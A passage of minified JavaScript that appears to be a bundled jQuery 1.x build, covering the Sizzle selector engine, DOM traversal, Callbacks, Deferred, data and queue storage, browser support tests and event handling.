b,c=[],d=0,e=0;if(E=!v.detectDuplicates,D=!v.sortStable&&a.slice(0),a.sort(U),E){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return D=null,a},x=b.getText=function(a){var b,c="",d=0,e=a.nodeType;if(e){if(1===e||9===e||11===e){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=x(a)}else if(3===e||4===e)return a.nodeValue}else for(;b=a[d++];)c+=x(b);return c},w=b.selectors={cacheLength:50,createPseudo:d,match:nb,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ub,vb),a[3]=(a[3]||a[4]||a[5]||"").replace(ub,vb),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||b.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&b.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return nb["CHILD"].test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&lb.test(c)&&(b=z(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ub,vb).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=R[a+" "];return b||(b=new RegExp("(^|"+cb+")"+a+"("+cb+"|$)"))&&R(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,c,d){return function(e){var f=b.attr(e,a);return null==f?"!="===c:c?(f+="","="===c?f===d:"!="===c?f!==d:"^="===c?d&&0===f.indexOf(d):"*="===c?d&&f.indexOf(d)>-1:"$="===c?d&&f.slice(-d.length)===d:"~="===c?(" "+f.replace(gb," ")+" ").indexOf(d)>-1:"|="===c?f===d||f.slice(0,d.length+1)===d+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){for(;p;){for(m=b;m=m[p];)if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){for(m=q,l=m[N]||(m[N]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===P&&j[1],t=n&&j[2],m=n&&q.childNodes[n];m=++n&&m&&m[p]||(t=n=0)||o.pop();)if(1===m.nodeType&&++t&&m===b){k[a]=[P,n,t];break}}else if(s&&(m=b,l=m[N]||(m[N]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===P&&j[1],t=n),t===!1)for(;(m=++n&&m&&m[p]||(t=n=0)||o.pop())&&((h?m.nodeName.toLowerCase()!==r:1!==m.nodeType)||!++t||(s&&(l=m[N]||(m[N]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[P,t]),m!==b)););return t-=e,t===d||0===t%d&&t/d>=0}}},PSEUDO:function(a,c){var e,f=w.pseudos[a]||w.setFilters[a.toLowerCase()]||b.error("unsupported pseudo: "+a);return f[N]?f(c):f.length>1?(e=[a,a,"",c],w.setFilters.hasOwnProperty(a.toLowerCase())?d(function(a,b){for(var d,e=f(a,c),g=e.length;g--;)d=ab(a,e[g]),a[d]=!(b[d]=e[g])}):function(a){return f(a,0,e)}):f}},pseudos:{not:d(function(a){var b=[],c=[],e=A(a.replace(hb,"$1"));return e[N]?d(function(a,b,c,d){for(var f,g=e(a,null,d,[]),h=a.length;h--;)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,d,f){return b[0]=a,e(b,null,f,c),b[0]=null,!c.pop()}}),has:d(function(a){return function(c){return b(a,c).length>0}}),contains:d(function(a){return a=a.replace(ub,vb),function(b){return(b.textContent||b.innerText||x(b)).indexOf(a)>-1}}),lang:d(function(a){return mb.test(a||"")||b.error("unsupported lang: "+a),a=a.replace(ub,vb).toLowerCase(),function(b){var c;do if(c=I?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===H},focus:function(a){return a===G.activeElement&&(!G.hasFocus||G.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!w.pseudos["empty"](a)},header:function(a){return pb.test(a.nodeName)},input:function(a){return ob.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:j(function(){return[0]}),last:j(function(a,b){return[b-1]}),eq:j(function(a,b,c){return[0>c?c+b:c]}),even:j(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:j(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:j(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:j(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},w.pseudos["nth"]=w.pseudos["eq"];for(u in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[u]=h(u);for(u in{submit:!0,reset:!0})w.pseudos[u]=i(u);return l.prototype=w.filters=w.pseudos,w.setFilters=new l,z=b.tokenize=function(a,c){var d,e,f,g,h,i,j,k=S[a+" "];if(k)return c?0:k.slice(0);for(h=a,i=[],j=w.preFilter;h;){(!d||(e=ib.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),d=!1,(e=jb.exec(h))&&(d=e.shift(),f.push({value:d,type:e[0].replace(hb," ")}),h=h.slice(d.length));for(g in w.filter)!(e=nb[g].exec(h))||j[g]&&!(e=j[g](e))||(d=e.shift(),f.push({value:d,type:g,matches:e}),h=h.slice(d.length));if(!d)break}return c?h.length:h?b.error(a):S(a,i).slice(0)},A=b.compile=function(a,b){var c,d=[],e=[],f=T[a+" "];if(!f){for(b||(b=z(a)),c=b.length;c--;)f=s(b[c]),f[N]?d.push(f):e.push(f);f=T(a,t(e,d)),f.selector=a}return f},B=b.select=function(a,b,c,d){var e,f,g,h,i,j="function"==typeof a&&a,l=!d&&z(a=j.selector||a);if(c=c||[],1===l.length){if(f=l[0]=l[0].slice(0),f.length>2&&"ID"===(g=f[0]).type&&v.getById&&9===b.nodeType&&I&&w.relative[f[1].type]){if(b=(w.find["ID"](g.matches[0].replace(ub,vb),b)||[])[0],!b)return c;j&&(b=b.parentNode),a=a.slice(f.shift().value.length)}for(e=nb["needsContext"].test(a)?0:f.length;e--&&(g=f[e],!w.relative[h=g.type]);)if((i=w.find[h])&&(d=i(g.matches[0].replace(ub,vb),sb.test(f[0].type)&&k(b.parentNode)||b))){if(f.splice(e,1),a=d.length&&m(f),!a)return $.apply(c,d),c;break}}return(j||A(a,l))(d,b,!I,c,!b||sb.test(a)&&k(b.parentNode)||b),c},v.sortStable=N.split("").sort(U).join("")===N,v.detectDuplicates=!!E,F(),v.sortDetached=e(function(a){return 1&a.compareDocumentPosition(G.createElement("div"))}),e(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||f("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),v.attributes&&e(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||f("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),e(function(a){return null==a.getAttribute("disabled")})||f(bb,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),b}(a),kd.find=cb,kd.expr=cb.selectors,kd.expr[":"]=kd.expr.pseudos,kd.uniqueSort=kd.unique=cb.uniqueSort,kd.text=cb.getText,kd.isXMLDoc=cb.isXML,kd.contains=cb.contains,db=function(a,b,c){for(var d=[],e=void 0!==c;(a=a[b])&&9!==a.nodeType;)if(1===a.nodeType){if(e&&kd(a).is(c))break;d.push(a)}return d},eb=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},fb=kd.expr.match.needsContext,gb=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,hb=/^.[^:#\[\.,]*$/,kd.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?kd.find.matchesSelector(d,a)?[d]:[]:kd.find.matches(a,kd.grep(b,function(a){return 1===a.nodeType}))},kd.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(kd(a).filter(function(){for(b=0;e>b;b++)if(kd.contains(d[b],this))return!0}));for(b=0;e>b;b++)kd.find(a,d[b],c);return c=this.pushStack(e>1?kd.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(d(this,a||[],!1))},not:function(a){return this.pushStack(d(this,a||[],!0))},is:function(a){return!!d(this,"string"==typeof a&&fb.test(a)?kd(a):a||[],!1).length}}),jb=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,kb=kd.fn.init=function(a,b,c){var d,e;if(!a)return this;if(c=c||ib,"string"==typeof a){if(d="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:jb.exec(a),!d||!d[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(d[1]){if(b=b instanceof kd?b[0]:b,kd.merge(this,kd.parseHTML(d[1],b&&b.nodeType?b.ownerDocument||b:ad,!0)),gb.test(d[1])&&kd.isPlainObject(b))for(d in b)kd.isFunction(this[d])?this[d](b[d]):this.attr(d,b[d]);return this}if(e=ad.getElementById(d[2]),e&&e.parentNode){if(e.id!==d[2])return ib.find(a);this.length=1,this[0]=e}return this.context=ad,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):kd.isFunction(a)?"undefined"!=typeof c.ready?c.ready(a):a(kd):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),kd.makeArray(a,this))},kb.prototype=kd.fn,ib=kd(ad),lb=/^(?:parents|prev(?:Until|All))/,mb={children:!0,contents:!0,next:!0,prev:!0},kd.fn.extend({has:function(a){var b,c=kd(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(kd.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=fb.test(a)||"string"!=typeof a?kd(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&kd.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?kd.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?kd.inArray(this[0],kd(a)):kd.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(kd.uniqueSort(kd.merge(this.get(),kd(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}}),kd.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return db(a,"parentNode")},parentsUntil:function(a,b,c){return db(a,"parentNode",c)},next:function(a){return e(a,"nextSibling")},prev:function(a){return e(a,"previousSibling")},nextAll:function(a){return db(a,"nextSibling")},prevAll:function(a){return db(a,"previousSibling")},nextUntil:function(a,b,c){return db(a,"nextSibling",c)},prevUntil:function(a,b,c){return db(a,"previousSibling",c)},siblings:function(a){return eb((a.parentNode||{}).firstChild,a)},children:function(a){return eb(a.firstChild)},contents:function(a){return kd.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:kd.merge([],a.childNodes)}},function(a,b){kd.fn[a]=function(c,d){var e=kd.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=kd.filter(d,e)),this.length>1&&(mb[a]||(e=kd.uniqueSort(e)),lb.test(a)&&(e=e.reverse())),this.pushStack(e)}}),nb=/\S+/g,kd.Callbacks=function(a){a="string"==typeof a?f(a):kd.extend({},a);var b,c,d,e,g=[],h=[],i=-1,j=function(){for(e=a.once,d=b=!0;h.length;i=-1)for(c=h.shift();++i<g.length;)g[i].apply(c[0],c[1])===!1&&a.stopOnFalse&&(i=g.length,c=!1);a.memory||(c=!1),b=!1,e&&(g=c?[]:"")},k={add:function(){return g&&(c&&!b&&(i=g.length-1,h.push(c)),function d(b){kd.each(b,function(b,c){kd.isFunction(c)?a.unique&&k.has(c)||g.push(c):c&&c.length&&"string"!==kd.type(c)&&d(c)})}(arguments),c&&!b&&j()),this},remove:function(){return kd.each(arguments,function(a,b){for(var c;(c=kd.inArray(b,g,c))>-1;)g.splice(c,1),i>=c&&i--}),this},has:function(a){return a?kd.inArray(a,g)>-1:g.length>0},empty:function(){return g&&(g=[]),this},disable:function(){return e=h=[],g=c="",this},disabled:function(){return!g},lock:function(){return e=!0,c||k.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],h.push(c),b||j()),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!d}};return k},kd.extend({Deferred:function(a){var b=[["resolve","done",kd.Callbacks("once memory"),"resolved"],["reject","fail",kd.Callbacks("once memory"),"rejected"],["notify","progress",kd.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return kd.Deferred(function(c){kd.each(b,function(b,f){var g=kd.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&kd.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?kd.extend(a,d):d}},e={};return d.pipe=d.then,kd.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b,c,d,e=0,f=bd.call(arguments),g=f.length,h=1!==g||a&&kd.isFunction(a.promise)?g:0,i=1===h?a:kd.Deferred(),j=function(a,c,d){return function(e){c[a]=this,d[a]=arguments.length>1?bd.call(arguments):e,d===b?i.notifyWith(c,d):--h||i.resolveWith(c,d)}};if(g>1)for(b=new Array(g),c=new Array(g),d=new Array(g);g>e;e++)f[e]&&kd.isFunction(f[e].promise)?f[e].promise().progress(j(e,c,b)).done(j(e,d,f)).fail(i.reject):--h;return h||i.resolveWith(d,f),i.promise()}}),kd.fn.ready=function(a){return kd.ready.promise().done(a),this},kd.extend({isReady:!1,readyWait:1,holdReady:function(a){a?kd.readyWait++:kd.ready(!0)},ready:function(a){(a===!0?--kd.readyWait:kd.isReady)||(kd.isReady=!0,a!==!0&&--kd.readyWait>0||(ob.resolveWith(ad,[kd]),kd.fn.triggerHandler&&(kd(ad).triggerHandler("ready"),kd(ad).off("ready"))))}}),kd.ready.promise=function(b){if(!ob)if(ob=kd.Deferred(),"complete"===ad.readyState||"loading"!==ad.readyState&&!ad.documentElement.doScroll)a.setTimeout(kd.ready);else if(ad.addEventListener)ad.addEventListener("DOMContentLoaded",h),a.addEventListener("load",h);else{ad.attachEvent("onreadystatechange",h),a.attachEvent("onload",h);var c=!1;try{c=null==a.frameElement&&ad.documentElement}catch(d){}c&&c.doScroll&&function e(){if(!kd.isReady){try{c.doScroll("left")}catch(b){return a.setTimeout(e,50)}g(),kd.ready()}}()}return ob.promise(b)},kd.ready.promise();for(pb in kd(id))break;return id.ownFirst="0"===pb,id.inlineBlockNeedsLayout=!1,kd(function(){var a,b,c,d;c=ad.getElementsByTagName("body")[0],c&&c.style&&(b=ad.createElement("div"),d=ad.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",id.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=ad.createElement("div");id.deleteExpando=!0;try{delete a.test}catch(b){id.deleteExpando=!1}a=null}(),qb=function(a){var b=kd.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b},rb=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,sb=/([A-Z])/g,kd.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?kd.cache[a[kd.expando]]:a[kd.expando],!!a&&!j(a)},data:function(a,b,c){return k(a,b,c)},removeData:function(a,b){return l(a,b)},_data:function(a,b,c){return k(a,b,c,!0)},_removeData:function(a,b){return l(a,b,!0)}}),kd.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=kd.data(f),1===f.nodeType&&!kd._data(f,"parsedAttrs"))){for(c=g.length;c--;)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=kd.camelCase(d.slice(5)),i(f,d,e[d])));kd._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){kd.data(this,a)}):arguments.length>1?this.each(function(){kd.data(this,a,b)}):f?i(f,a,kd.data(f,a)):void 0},removeData:function(a){return this.each(function(){kd.removeData(this,a)})}}),kd.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=kd._data(a,b),c&&(!d||kd.isArray(c)?d=kd._data(a,b,kd.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=kd.queue(a,b),d=c.length,e=c.shift(),f=kd._queueHooks(a,b),g=function(){kd.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return kd._data(a,c)||kd._data(a,c,{empty:kd.Callbacks("once memory").add(function(){kd._removeData(a,b+"queue"),kd._removeData(a,c)})})}}),kd.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?kd.queue(this[0],a):void 0===b?this:this.each(function(){var c=kd.queue(this,a,b);kd._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&kd.dequeue(this,a)})},dequeue:function(a){return this.each(function(){kd.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=kd.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};for("string"!=typeof a&&(b=a,a=void 0),a=a||"fx";g--;)c=kd._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;id.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return c=ad.getElementsByTagName("body")[0],c&&c.style?(b=ad.createElement("div"),d=ad.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(ad.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}(),tb=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ub=new RegExp("^(?:([+-])=|)("+tb+")([a-z%]*)$","i"),vb=["Top","Right","Bottom","Left"],wb=function(a,b){return a=b||a,"none"===kd.css(a,"display")||!kd.contains(a.ownerDocument,a)},xb=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===kd.type(c)){e=!0;for(h in c)xb(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,kd.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(kd(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},yb=/^(?:checkbox|radio)$/i,zb=/<([\w:-]+)/,Ab=/^$|\/(?:java|ecma)script/i,Bb=/^\s+/,Cb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video",function(){var a=ad.createElement("div"),b=ad.createDocumentFragment(),c=ad.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",id.leadingWhitespace=3===a.firstChild.nodeType,id.tbody=!a.getElementsByTagName("tbody").length,id.htmlSerialize=!!a.getElementsByTagName("link").length,id.html5Clone="<:nav></:nav>"!==ad.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),id.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",id.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=ad.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),id.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,id.noCloneEvent=!!a.addEventListener,a[kd.expando]=1,id.attributes=!a.getAttribute(kd.expando)}(),Db={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:id.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Db.optgroup=Db.option,Db.tbody=Db.tfoot=Db.colgroup=Db.caption=Db.thead,Db.th=Db.td,Eb=/<|&#?\w+;/,Fb=/<tbody/i,function(){var b,c,d=ad.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(id[b]=c in a)||(d.setAttribute(c,"t"),id[b]=d.attributes[c].expando===!1);d=null}(),Gb=/^(?:input|select|textarea)$/i,Hb=/^key/,Ib=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Jb=/^(?:focusinfocus|focusoutblur)$/,Kb=/^([^.]*)(?:\.(.+)|)/,kd.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=kd._data(a);if(q){for(c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=kd.guid++),(g=q.events)||(g=q.events={}),(k=q.handle)||(k=q.handle=function(a){return"undefined"==typeof kd||a&&kd.event.triggered===a.type?void 0:kd.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(nb)||[""],h=b.length;h--;)f=Kb.exec(b[h])||[],n=p=f[1],o=(f[2]||"").split(".").sort(),n&&(j=kd.event.special[n]||{},n=(e?j.delegateType:j.bindType)||n,j=kd.event.special[n]||{},l=kd.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&kd.expr.match.needsContext.test(e),namespace:o.join(".")},i),(m=g[n])||(m=g[n]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,o,k)!==!1||(a.addEventListener?a.addEventListener(n,k,!1):a.attachEvent&&a.attachEvent("on"+n,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),kd.event.global[n]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=kd.hasData(a)&&kd._data(a);if(q&&(k=q.events)){for(b=(b||"").match(nb)||[""],j=b.length;j--;)if(h=Kb.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){for(l=kd.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=k[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;f--;)g=m[f],!e&&p!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||kd.removeEvent(a,n,q.handle),delete k[n])}else for(n in k)kd.event.remove(a,n+b[j],c,d,!0);kd.isEmptyObject(k)&&(delete q.handle,kd._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,j,k,l,m=[d||ad],n=hd.call(b,"type")?b.type:b,o=hd.call(b,"namespace")?b.namespace.split("."):[];if(h=k=d=d||ad,3!==d.nodeType&&8!==d.nodeType&&!Jb.test(n+kd.event.triggered)&&(n.indexOf(".")>-1&&(o=n.split("."),n=o.shift(),o.sort()),g=n.indexOf(":")<0&&"on"+n,b=b[kd.expando]?b:new kd.Event(n,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=o.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:kd.makeArray(c,[b]),j=kd.event.special[n]||{},e||!j.trigger||j.trigger.apply(d,c)!==!1)){if(!e&&!j.noBubble&&!kd.isWindow(d)){for(i=j.delegateType||n,Jb.test(i+n)||(h=h.parentNode);h;h=h.parentNode)m.push(h),k=h;k===(d.ownerDocument||ad)&&m.push(k.defaultView||k.parentWindow||a)}for(l=0;(h=m[l++])&&!b.isPropagationStopped();)b.type=l>1?i:j.bindType||n,f=(kd._data(h,"events")||{})[b.type]&&kd._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&qb(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=n,!e&&!b.isDefaultPrevented()&&(!j._default||j._default.apply(m.pop(),c)===!1)&&qb(d)&&g&&d[n]&&!kd.isWindow(d)){k=d[g],k&&(d[g]=null),kd.event.triggered=n;try{d[n]()}catch(p){}kd.event.triggered=void 0,k&&(d[g]=k)}return b.result}},dispatch:function(a){a=kd.event.fix(a);var b,c,d,e,f,g=[],h=bd.call(arguments),i=(kd._data(this,"events")||{})[a.type]||[],j=kd.event.special[a.type]||{};if(h[0]=a,a.delegateTarget=this,!j.preDispatch||j.preDispatch.call(this,a)!==!1){for(g=kd.event.handlers.call(this,a,i),b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,c=0;(f=e.handlers[c++])&&!a.isImmediatePropagationStopped();)(!a.rnamespace||a.rnamespace.test(f.namespace))&&(a.handleObj=f,a.data=f.data,d=((kd.event.special[f.origType]||{}).handle||f.handler).apply(e.elem,h),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()));return j.postDispatch&&j.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?kd(e,this).index(i)>-1:kd.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[kd.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];for(g||(this.fixHooks[e]=g=Ib.test(e)?this.mouseHooks:Hb.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new kd.Event(f),b=d.length;b--;)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||ad),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return 